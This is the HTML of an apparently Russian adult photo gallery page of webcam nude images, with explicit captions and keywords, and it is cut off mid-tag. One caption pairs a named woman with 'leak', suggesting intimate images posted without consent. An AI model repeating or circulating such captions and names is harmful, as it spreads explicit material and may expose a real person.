

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://babatop.xyz/46984-golaja-grud-na-vebku-60-foto.html
body_size: 13583
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>Голая грудь на вебку (60 фото) - порно babatop.xyz</title>
<meta name="description" content="Бесплатно - Голая грудь на вебку (60 фото) -  Девушка раздевается на Вебку Сиськи перед веб камерой Ксения Мюллер слив Натуральная грудь Вебка Маленькая грудь домашнее Красивая грудь на Вебку Голые сиськи перед камерой Брюнетка перед вебкамерой Показала грудь в вебкамеру Блондинка с большими сиськами вебкам Девочки раздеваются на Вебку Большие">
<meta name="keywords" content="сиськи, грудь, перед, Вебку, камерой, Голые, Девушка, домашнее, Большие, Упругие, камера, Красивая, девчонки, Любительское, Вебка, Брюнетка, раздевается, Показала, Сиськи, Вебке">
<meta property="og:site_name" content="Голые девушки на фото в эротике - БабаТоп">
<meta property="og:type" content="article">
<meta property="og:title" content="Голая грудь на вебку (60 фото)">
<meta property="og:url" content="https://babatop.xyz/46984-golaja-grud-na-vebku-60-foto.html">
<meta property="og:image" content="https://babatop.xyz/uploads/posts/2024-02/1708257288_babatop-xyz-p-erotika-golaya-grud-na-vebku-1.png">
<meta property="og:description" content="Бесплатно - Голая грудь на вебку (60 фото) -  Девушка раздевается на Вебку Сиськи перед веб камерой Ксения Мюллер слив Натуральная грудь Вебка Маленькая грудь домашнее Красивая грудь на Вебку Голые сиськи перед камерой Брюнетка перед вебкамерой Показала грудь в вебкамеру Блондинка с большими сиськами вебкам Девочки раздеваются на Вебку Большие">
<link rel="search" type="application/opensearchdescription+xml" href="https://babatop.xyz/index.php?do=opensearch" title="Голые девушки на фото в эротике - БабаТоп">
<link rel="canonical" href="https://babatop.xyz/46984-golaja-grud-na-vebku-60-foto.html">
<link rel="alternate" type="application/rss+xml" title="Голые девушки на фото в эротике - БабаТоп" href="https://babatop.xyz/rss.xml">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="/favicon.png" />
<link rel="stylesheet" type="text/css" href="/engine/classes/min/index.php?charset=windows-1251&amp;f=/templates/vzdohy/style/styles.css&amp;1" />
<meta name="yandex-verification" content="280866897ccfad93" />
<meta name="google-site-verification" content="ElYgbpN0qP6SaFvCIkGyjjLXLWyqqxmMQXJjHbeNIE4" />
</head>
<body>
<div class="wrap"><div class="block center">
<header class="header">
<a href="/" class="logo" title="На главную"><img src="/templates/vzdohy/images/logo.png" alt="название сайта"></a>
<div class="logo-desc">Обнаженные тела девушек<br>с красивыми сиськами и попками</div>
<div class="search-wrap"><form id="quicksearch" method="post">

<div class="search-box">
<input id="story" name="story" placeholder="Поиск..." type="text" autocomplete="off" />
<button type="submit" title="Найти"><span class="fa fa-search"></span></button>
</div></form></div>
<div class="btn-menu"><span class="fa fa-bars"></span></div>
<div class="login-btns"><span class="fa">18+</span></div>
<div class="headline"></div>
</header>
<ul class="nav-menu1 clearfix to-mob">
<li><a href="/bolshiesisechki/">Большая грудь</a></li>
<li><a href="https://www.erobodio.ru" target="_blank">Эротический массаж Москвы</a></li>
<li><a href="/photoporno/">Порно фото</a>
<ul class="hidden-menu1">
<li><a href="/photoporno/analnyi/">Анал</a></li>
<li><a href="/photoporno/gruppovoi/">Групповой секс</a></li>
<li><a href="/photoporno/zhestkoe/">Жесткое порно</a></li>
<li><a href="/photoporno/minet/">Минет</a></li>
<li><a href="/photoporno/vecherinki/">Порно вечеринки</a></li>
<li><a href="/photoporno/pyanyiseks/">Пьяный секс</a></li>
<li><a href="/photoporno/tolstye/">Толстые</a></li>
<li><a href="/photoporno/russkoe/">Русское порно</a></li>
</ul>
</li>
<li><a href="/private/">Частные фото</a></li>

<li><a href="https://xphoto.name">American porn</a></li>
</ul>
<div class="cols clearfix"><main class="main">

<div class="speedbar nowrap"><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://babatop.xyz/" itemprop="item"><span itemprop="name">Фото девушек</span></a></span>  »  Голая грудь на вебку (60 фото)</span></div>

                
<div class="cont clearfix ">
<div id='dle-content'><article class="full">
<h1>Голая грудь на вебку (60 фото) </h1>
<div class="full-meta clearfix ignore-select">
<!--<div class="main-item-date icon-l"><span class="fa fa-eye"></span>1 038</div>-->
<div class="main-item-date icon-l"><span class="fa fa-commenting"></span>0</div>
<div class="main-item-date icon-l to-fav frate"><div id='ratig-layer-46984'>
<div class="rating">
<ul class="unit-rating">
<li class="current-rating" style="width:0%;">0</li>
<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '46984'); return false;">1</a></li>
<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '46984'); return false;">2</a></li>
<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '46984'); return false;">3</a></li>
<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '46984'); return false;">4</a></li>
<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '46984'); return false;">5</a></li>
</ul>
</div>
</div></div>

</div>

<div class="full-text video-box clearfix" id="full-text"><div style="text-align:center;"><!--TBegin:https://babatop.xyz/uploads/posts/2024-02/1708257288_babatop-xyz-p-erotika-golaya-grud-na-vebku-1.png||Сиськи перед веб камерой--><a href="https://babatop.xyz/uploads/posts/2024-02/1708257288_babatop-xyz-p-erotika-golaya-grud-na-vebku-1.png" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-02/thumbs/1708257288_babatop-xyz-p-erotika-golaya-grud-na-vebku-1.png" style="max-width:100%;" alt="Сиськи перед веб камерой"></a><div>Сиськи перед веб камерой</div><!--TEnd--><br><!--TBegin:https://babatop.xyz/uploads/posts/2024-02/1708257314_babatop-xyz-p-erotika-golaya-grud-na-vebku-3.jpg||Ксения Мюллер слив--><a href="https://babatop.xyz/uploads/posts/2024-02/1708257314_babatop-xyz-p-erotika-golaya-grud-na-vebku-3.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-02/thumbs/1708257314_babatop-xyz-p-erotika-golaya-grud-na-vebku-3.jpg" style="max-width:100%;" alt="Ксения Мюллер слив"></a><div>Ксения Мюллер слив</div><!--TEnd--><br><!--TBegin:https://babatop.xyz/uploads/posts/2024-02/1708257264_babatop-xyz-p-erotika-golaya-grud-na-vebku-4.jpg||Натуральная грудь Вебка--><a href="https://babatop.xyz/uploads/posts/2024-02/1708257264_babatop-xyz-p-erotika-golaya-grud-na-vebku-4.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-02/thumbs/1708257264_babatop-xyz-p-erotika-golaya-grud-na-vebku-4.jpg" style="max-width:100%;" alt="Натуральная грудь Вебка"></a><div>Натуральная грудь Вебка</div><!--TEnd--><br><!--TBegin:https://babatop.xyz/uploads/posts/2024-02/1708257306_babatop-xyz-p-erotika-golaya-grud-na-vebku-5.jpg||Маленькая грудь домашнее--><a href="https://babatop.xyz/uploads/posts/2024-02/1708257306_babatop-xyz-p-erotika-golaya-grud-na-vebku-5.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-02/thumbs/1708257306_babatop-xyz-p-erotika-golaya-grud-na-vebku-5.jpg" style="max-width:100%;" alt="Маленькая грудь домашнее"></a><div>Маленькая грудь домашнее</div><!--TEnd--><br><!--TBegin:https://babatop.xyz/uploads/posts/2024-02/1708257284_babatop-xyz-p-erotika-golaya-grud-na-vebku-6.jpg||Красивая грудь на Вебку--><a href="https://babatop.xyz/uploads/posts/2024-02/1708257284_babatop-xyz-p-erotika-golaya-grud-na-vebku-6.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-02/thumbs/1708257284_babatop-xyz-p-erotika-golaya-grud-na-vebku-6.jpg" style="max-width:100%;" alt="Красивая грудь на Вебку"></a><div>Красивая грудь на Вебку</div><!--TEnd--><br><!--TBegin:https://babatop.xyz/uploads/posts/2024-02/1708257314_babatop-xyz-p-erotika-golaya-grud-na-vebku-7.jpg||Голые сиськи перед камерой--><a href="https://babatop.xyz/uploads/posts/2024-02/1708257314_babatop-xyz-p-erotika-golaya-grud-na-vebku-7.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-02/thumbs/1708257314_babatop-xyz-p-erotika-golaya-grud-na-vebku-7.jpg" style="max-width:100%;" alt="Голые сиськи перед камерой"></a><div>Голые сиськи перед камерой</div><!--TEnd--><br><!--TBegin:https://babatop.xyz/uploads/posts/2024-02/1708257311_babatop-xyz-p-erotika-golaya-grud-na-vebku-8.jpg||Брюнетка перед вебкамерой--><a href="https://babatop.xyz/uploads/posts/2024-02/1708257311_babatop-xyz-p-erotika-golaya-grud-na-vebku-8.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-02/thumbs/1708257311_babatop-xyz-p-erotika-golaya-grud-na-vebku-8.jpg" style="max-width:100%;" alt="Брюнетка перед вебкамерой"></a><div>Брюнетка перед вебкамерой</div><!--TEnd--><br><!--TBegin:https://babatop.xyz/uploads/posts/2024-02/1708257295_babatop-xyz-p-erotika-golaya-grud-na-vebku-9.jpg||Показала грудь в вебкамеру--><a href="https://babatop.xyz/uploads/posts/2024-02/1708257295_babatop-xyz-p-erotika-golaya-grud-na-vebku-9.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-02/thumbs/1708257295_babatop-xyz-p-erotika-golaya-grud-na-vebku-9.jpg" style="max-width:100%;" alt="Показала грудь в вебкамеру"></a><div>Показала грудь в вебкамеру</div><!--TEnd--><br><!--TBegin:https://babatop.xyz/uploads/posts/2024-02/1708257320_babatop-xyz-p-erotika-golaya-grud-na-vebku-10.jpg||Блондинка с большими сиськами вебкам--><a href="https://babatop.xyz/uploads/posts/2024-02/1708257320_babatop-xyz-p-erotika-golaya-grud-na-vebku-10.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-02/thumbs/1708257320_babatop-xyz-p-erotika-golaya-grud-na-vebku-10.jpg" style="max-width:100%;" alt="Блондинка с большими сиськами вебкам"></a><div>Блондинка с большими сиськами вебкам</div><!--TEnd--><br><!--TBegin:https://babatop.xyz/uploads/posts/2024-02/1708257304_babatop-xyz-p-erotika-golaya-grud-na-vebku-11.jpg||Девочки раздеваются на Вебку--><a href="https://babatop.xyz/uploads/posts/2024-02/1708257304_babatop-xyz-p-erotika-golaya-grud-na-vebku-11.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-02/thumbs/1708257304_babatop-xyz-p-erotika-golaya-grud-na-vebku-11.jpg" style="max-width:100%;" alt="Девочки раздеваются на Вебку"></a><div>Девочки раздеваются на Вебку</div><!--TEnd--><br><!--TBegin:https://babatop.xyz/uploads/posts/2024-02/1708257274_babatop-xyz-p-erotika-golaya-grud-na-vebku-13.jpg||Большие сиськи по скайпу--><a href="https://babatop.xyz/uploads/posts/2024-02/1708257274_babatop-xyz-p-erotika-golaya-grud-na-vebku-13.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-02/thumbs/1708257274_babatop-xyz-p-erotika-golaya-grud-na-vebku-13.jpg" style="max-width:100%;" alt="Большие сиськи по скайпу"></a><div>Большие сиськи по скайпу</div><!--TEnd--><br><!--TBegin:https://babatop.xyz/uploads/posts/2024-02/1708257278_babatop-xyz-p-erotika-golaya-grud-na-vebku-14.jpg||Большие сиськи веб камера--><a href="https://babatop.xyz/uploads/posts/2024-02/1708257278_babatop-xyz-p-erotika-golaya-grud-na-vebku-14.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-02/thumbs/1708257278_babatop-xyz-p-erotika-golaya-grud-na-vebku-14.jpg" style="max-width:100%;" alt="Большие сиськи веб камера"></a><div>Большие сиськи веб камера</div><!--TEnd--><br><!--TBegin:https://babatop.xyz/uploads/posts/2024-02/1708257333_babatop-xyz-p-erotika-golaya-grud-na-vebku-15.jpg||Маленькие сиськи на Вебку--><a href="https://babatop.xyz/uploads/posts/2024-02/1708257333_babatop-xyz-p-erotika-golaya-grud-na-vebku-15.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-02/thumbs/1708257333_babatop-xyz-p-erotika-golaya-grud-na-vebku-15.jpg" style="max-width:100%;" alt="Маленькие сиськи на Вебку"></a><div>Маленькие сиськи на Вебку</div><!--TEnd--><br><!--TBegin:https://babatop.xyz/uploads/posts/2024-02/1708257357_babatop-xyz-p-erotika-golaya-grud-na-vebku-16.jpg||Девушка раздевается перед камерой--><a href="https://babatop.xyz/uploads/posts/2024-02/1708257357_babatop-xyz-p-erotika-golaya-grud-na-vebku-16.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-02/thumbs/1708257357_babatop-xyz-p-erotika-golaya-grud-na-vebku-16.jpg" style="max-width:100%;" alt="Девушка раздевается перед камерой"></a><div>Девушка раздевается перед камерой</div><!--TEnd--><br><!--TBegin:https://babatop.xyz/uploads/posts/2024-02/1708257281_babatop-xyz-p-erotika-golaya-grud-na-vebku-17.png||Большие сиськи веб камера--><a href="https://babatop.xyz/uploads/posts/2024-02/1708257281_babatop-xyz-p-erotika-golaya-grud-na-vebku-17.png" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-02/thumbs/1708257281_babatop-xyz-p-erotika-golaya-grud-na-vebku-17.png" style="max-width:100%;" alt="Большие сиськи веб камера"></a><div>Большие сиськи веб камера</div><!--TEnd--><br><!--TBegin:https://babatop.xyz/uploads/posts/2024-02/1708257278_babatop-xyz-p-erotika-golaya-grud-na-vebku-18.jpg||Большая грудь веб камера--><a href="https://babatop.xyz/uploads/posts/2024-02/1708257278_babatop-xyz-p-erotika-golaya-grud-na-vebku-18.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-02/thumbs/1708257278_babatop-xyz-p-erotika-golaya-grud-na-vebku-18.jpg" style="max-width:100%;" alt="Большая грудь веб камера"></a><div>Большая грудь веб камера</div><!--TEnd--><br><!--TBegin:https://babatop.xyz/uploads/posts/2024-02/1708257338_babatop-xyz-p-erotika-golaya-grud-na-vebku-19.jpg||Красивая женская грудь домашнее--><a href="https://babatop.xyz/uploads/posts/2024-02/1708257338_babatop-xyz-p-erotika-golaya-grud-na-vebku-19.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-02/thumbs/1708257338_babatop-xyz-p-erotika-golaya-grud-na-vebku-19.jpg" style="max-width:100%;" alt="Красивая женская грудь домашнее"></a><div>Красивая женская грудь домашнее</div><!--TEnd--><br><!--TBegin:https://babatop.xyz/uploads/posts/2024-02/1708257305_babatop-xyz-p-erotika-golaya-grud-na-vebku-20.jpg||Красивая натуральная грудь--><a href="https://babatop.xyz/uploads/posts/2024-02/1708257305_babatop-xyz-p-erotika-golaya-grud-na-vebku-20.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-02/thumbs/1708257305_babatop-xyz-p-erotika-golaya-grud-na-vebku-20.jpg" style="max-width:100%;" alt="Красивая натуральная грудь"></a><div>Красивая натуральная грудь</div><!--TEnd--><br><!--TBegin:https://babatop.xyz/uploads/posts/2024-02/1708257371_babatop-xyz-p-erotika-golaya-grud-na-vebku-21.jpg||Маленькие сиськи на Вебку--><a href="https://babatop.xyz/uploads/posts/2024-02/1708257371_babatop-xyz-p-erotika-golaya-grud-na-vebku-21.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-02/thumbs/1708257371_babatop-xyz-p-erotika-golaya-grud-na-vebku-21.jpg" style="max-width:100%;" alt="Маленькие сиськи на Вебку"></a><div>Маленькие сиськи на Вебку</div><!--TEnd--><br><!--TBegin:https://babatop.xyz/uploads/posts/2024-02/1708257339_babatop-xyz-p-erotika-golaya-grud-na-vebku-22.jpg||Маленькие упругие груди красивые--><a href="https://babatop.xyz/uploads/posts/2024-02/1708257339_babatop-xyz-p-erotika-golaya-grud-na-vebku-22.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-02/thumbs/1708257339_babatop-xyz-p-erotika-golaya-grud-na-vebku-22.jpg" style="max-width:100%;" alt="Маленькие упругие груди красивые"></a><div>Маленькие упругие груди красивые</div><!--TEnd--><br><!--TBegin:https://babatop.xyz/uploads/posts/2024-02/1708257351_babatop-xyz-p-erotika-golaya-grud-na-vebku-23.jpg||Упругие сиськи вебкам модель--><a href="https://babatop.xyz/uploads/posts/2024-02/1708257351_babatop-xyz-p-erotika-golaya-grud-na-vebku-23.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-02/thumbs/1708257351_babatop-xyz-p-erotika-golaya-grud-na-vebku-23.jpg" style="max-width:100%;" alt="Упругие сиськи вебкам модель"></a><div>Упругие сиськи вебкам модель</div><!--TEnd--><br><!--TBegin:https://babatop.xyz/uploads/posts/2024-02/1708257298_babatop-xyz-p-erotika-golaya-grud-na-vebku-24.jpg||Упругая небольшая грудь домашнее--><a href="https://babatop.xyz/uploads/posts/2024-02/1708257298_babatop-xyz-p-erotika-golaya-grud-na-vebku-24.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-02/thumbs/1708257298_babatop-xyz-p-erotika-golaya-grud-na-vebku-24.jpg" style="max-width:100%;" alt="Упругая небольшая грудь домашнее"></a><div>Упругая небольшая грудь домашнее</div><!--TEnd--><br><!--TBegin:https://babatop.xyz/uploads/posts/2024-02/1708257283_babatop-xyz-p-erotika-golaya-grud-na-vebku-26.jpg||Сиськи перед веб камерой--><a href="https://babatop.xyz/uploads/posts/2024-02/1708257283_babatop-xyz-p-erotika-golaya-grud-na-vebku-26.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-02/thumbs/1708257283_babatop-xyz-p-erotika-golaya-grud-na-vebku-26.jpg" style="max-width:100%;" alt="Сиськи перед веб камерой"></a><div>Сиськи перед веб камерой</div><!--TEnd--><br><!--TBegin:https://babatop.xyz/uploads/posts/2024-02/1708257278_babatop-xyz-p-erotika-golaya-grud-na-vebku-27.png||Красивая грудь Любительское--><a href="https://babatop.xyz/uploads/posts/2024-02/1708257278_babatop-xyz-p-erotika-golaya-grud-na-vebku-27.png" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-02/thumbs/1708257278_babatop-xyz-p-erotika-golaya-grud-na-vebku-27.png" style="max-width:100%;" alt="Красивая грудь Любительское"></a><div>Красивая грудь Любительское</div><!--TEnd--><br><!--TBegin:https://babatop.xyz/uploads/posts/2024-02/1708257291_babatop-xyz-p-erotika-golaya-grud-na-vebku-28.jpg||Упругие сиськи по Вебке--><a href="https://babatop.xyz/uploads/posts/2024-02/1708257291_babatop-xyz-p-erotika-golaya-grud-na-vebku-28.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-02/thumbs/1708257291_babatop-xyz-p-erotika-golaya-grud-na-vebku-28.jpg" style="max-width:100%;" alt="Упругие сиськи по Вебке"></a><div>Упругие сиськи по Вебке</div><!--TEnd--><br><!--TBegin:https://babatop.xyz/uploads/posts/2024-02/1708257341_babatop-xyz-p-erotika-golaya-grud-na-vebku-29.jpg||Vivienxx--><a href="https://babatop.xyz/uploads/posts/2024-02/1708257341_babatop-xyz-p-erotika-golaya-grud-na-vebku-29.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-02/thumbs/1708257341_babatop-xyz-p-erotika-golaya-grud-na-vebku-29.jpg" style="max-width:100%;" alt="Vivienxx"></a><div>Vivienxx</div><!--TEnd--><br><!--TBegin:https://babatop.xyz/uploads/posts/2024-02/1708257286_babatop-xyz-p-erotika-golaya-grud-na-vebku-31.jpg||Голые большие сиськи на стриме--><a href="https://babatop.xyz/uploads/posts/2024-02/1708257286_babatop-xyz-p-erotika-golaya-grud-na-vebku-31.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-02/thumbs/1708257286_babatop-xyz-p-erotika-golaya-grud-na-vebku-31.jpg" style="max-width:100%;" alt="Голые большие сиськи на стриме"></a><div>Голые большие сиськи на стриме</div><!--TEnd--><br><!--TBegin:https://babatop.xyz/uploads/posts/2024-02/1708257325_babatop-xyz-p-erotika-golaya-grud-na-vebku-32.jpg||Большая упругая грудь домашнее--><a href="https://babatop.xyz/uploads/posts/2024-02/1708257325_babatop-xyz-p-erotika-golaya-grud-na-vebku-32.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-02/thumbs/1708257325_babatop-xyz-p-erotika-golaya-grud-na-vebku-32.jpg" style="max-width:100%;" alt="Большая упругая грудь домашнее"></a><div>Большая упругая грудь домашнее</div><!--TEnd--><br><!--TBegin:https://babatop.xyz/uploads/posts/2024-02/1708257299_babatop-xyz-p-erotika-golaya-grud-na-vebku-34.jpg||Голые девки перед вебкамерой--><a href="https://babatop.xyz/uploads/posts/2024-02/1708257299_babatop-xyz-p-erotika-golaya-grud-na-vebku-34.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-02/thumbs/1708257299_babatop-xyz-p-erotika-golaya-grud-na-vebku-34.jpg" style="max-width:100%;" alt="Голые девки перед вебкамерой"></a><div>Голые девки перед вебкамерой</div><!--TEnd--><br><!--TBegin:https://babatop.xyz/uploads/posts/2024-02/1708257336_babatop-xyz-p-erotika-golaya-grud-na-vebku-35.jpg||Брюнетка показала сиськи--><a href="https://babatop.xyz/uploads/posts/2024-02/1708257336_babatop-xyz-p-erotika-golaya-grud-na-vebku-35.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-02/thumbs/1708257336_babatop-xyz-p-erotika-golaya-grud-na-vebku-35.jpg" style="max-width:100%;" alt="Брюнетка показала сиськи"></a><div>Брюнетка показала сиськи</div><!--TEnd--><br><!--TBegin:https://babatop.xyz/uploads/posts/2024-02/1708257312_babatop-xyz-p-erotika-golaya-grud-na-vebku-36.jpg||Упругие сиськи от первого лица--><a href="https://babatop.xyz/uploads/posts/2024-02/1708257312_babatop-xyz-p-erotika-golaya-grud-na-vebku-36.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-02/thumbs/1708257312_babatop-xyz-p-erotika-golaya-grud-na-vebku-36.jpg" style="max-width:100%;" alt="Упругие сиськи от первого лица"></a><div>Упругие сиськи от первого лица</div><!--TEnd--><br><!--TBegin:https://babatop.xyz/uploads/posts/2024-02/1708257374_babatop-xyz-p-erotika-golaya-grud-na-vebku-37.jpg||Голые девчонки веб камера--><a href="https://babatop.xyz/uploads/posts/2024-02/1708257374_babatop-xyz-p-erotika-golaya-grud-na-vebku-37.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-02/thumbs/1708257374_babatop-xyz-p-erotika-golaya-grud-na-vebku-37.jpg" style="max-width:100%;" alt="Голые девчонки веб камера"></a><div>Голые девчонки веб камера</div><!--TEnd--><br><!--TBegin:https://babatop.xyz/uploads/posts/2024-02/1708257337_babatop-xyz-p-erotika-golaya-grud-na-vebku-38.jpg||Никола йираскова Nikola Jiraskova--><a href="https://babatop.xyz/uploads/posts/2024-02/1708257337_babatop-xyz-p-erotika-golaya-grud-na-vebku-38.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-02/thumbs/1708257337_babatop-xyz-p-erotika-golaya-grud-na-vebku-38.jpg" style="max-width:100%;" alt="Никола йираскова Nikola Jiraskova"></a><div>Никола йираскова Nikola Jiraskova</div><!--TEnd--><br><!--TBegin:https://babatop.xyz/uploads/posts/2024-02/1708257316_babatop-xyz-p-erotika-golaya-grud-na-vebku-39.jpg||Упругие сиськи на Вебку--><a href="https://babatop.xyz/uploads/posts/2024-02/1708257316_babatop-xyz-p-erotika-golaya-grud-na-vebku-39.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-02/thumbs/1708257316_babatop-xyz-p-erotika-golaya-grud-na-vebku-39.jpg" style="max-width:100%;" alt="Упругие сиськи на Вебку"></a><div>Упругие сиськи на Вебку</div><!--TEnd--><br><!--TBegin:https://babatop.xyz/uploads/posts/2024-02/1708257365_babatop-xyz-p-erotika-golaya-grud-na-vebku-42.jpg||Сиськи с большими сосками--><a href="https://babatop.xyz/uploads/posts/2024-02/1708257365_babatop-xyz-p-erotika-golaya-grud-na-vebku-42.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-02/thumbs/1708257365_babatop-xyz-p-erotika-golaya-grud-na-vebku-42.jpg" style="max-width:100%;" alt="Сиськи с большими сосками"></a><div>Сиськи с большими сосками</div><!--TEnd--><br><!--TBegin:https://babatop.xyz/uploads/posts/2024-02/1708257313_babatop-xyz-p-erotika-golaya-grud-na-vebku-43.jpg||Маленькая грудь на Вебку--><a href="https://babatop.xyz/uploads/posts/2024-02/1708257313_babatop-xyz-p-erotika-golaya-grud-na-vebku-43.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-02/thumbs/1708257313_babatop-xyz-p-erotika-golaya-grud-na-vebku-43.jpg" style="max-width:100%;" alt="Маленькая грудь на Вебку"></a><div>Маленькая грудь на Вебку</div><!--TEnd--><br><!--TBegin:https://babatop.xyz/uploads/posts/2024-02/1708257312_babatop-xyz-p-erotika-golaya-grud-na-vebku-44.jpg||Эмилия Экстром порнозвезда--><a href="https://babatop.xyz/uploads/posts/2024-02/1708257312_babatop-xyz-p-erotika-golaya-grud-na-vebku-44.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-02/thumbs/1708257312_babatop-xyz-p-erotika-golaya-grud-na-vebku-44.jpg" style="max-width:100%;" alt="Эмилия Экстром порнозвезда"></a><div>Эмилия Экстром порнозвезда</div><!--TEnd--><br><!--TBegin:https://babatop.xyz/uploads/posts/2024-02/1708257351_babatop-xyz-p-erotika-golaya-grud-na-vebku-45.jpg||Пышная грудь Любительское--><a href="https://babatop.xyz/uploads/posts/2024-02/1708257351_babatop-xyz-p-erotika-golaya-grud-na-vebku-45.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-02/thumbs/1708257351_babatop-xyz-p-erotika-golaya-grud-na-vebku-45.jpg" style="max-width:100%;" alt="Пышная грудь Любительское"></a><div>Пышная грудь Любительское</div><!--TEnd--><br><!--TBegin:https://babatop.xyz/uploads/posts/2024-02/1708257302_babatop-xyz-p-erotika-golaya-grud-na-vebku-46.jpg||Голая грудь второго размера--><a href="https://babatop.xyz/uploads/posts/2024-02/1708257302_babatop-xyz-p-erotika-golaya-grud-na-vebku-46.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-02/thumbs/1708257302_babatop-xyz-p-erotika-golaya-grud-na-vebku-46.jpg" style="max-width:100%;" alt="Голая грудь второго размера"></a><div>Голая грудь второго размера</div><!--TEnd--><br><!--TBegin:https://babatop.xyz/uploads/posts/2024-02/1708257339_babatop-xyz-p-erotika-golaya-grud-na-vebku-47.jpg||Девушка с большими сиськами Вебка--><a href="https://babatop.xyz/uploads/posts/2024-02/1708257339_babatop-xyz-p-erotika-golaya-grud-na-vebku-47.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-02/thumbs/1708257339_babatop-xyz-p-erotika-golaya-grud-na-vebku-47.jpg" style="max-width:100%;" alt="Девушка с большими сиськами Вебка"></a><div>Девушка с большими сиськами Вебка</div><!--TEnd--><br><!--TBegin:https://babatop.xyz/uploads/posts/2024-02/1708257332_babatop-xyz-p-erotika-golaya-grud-na-vebku-48.jpg||Показала большие сиськи на Вебку--><a 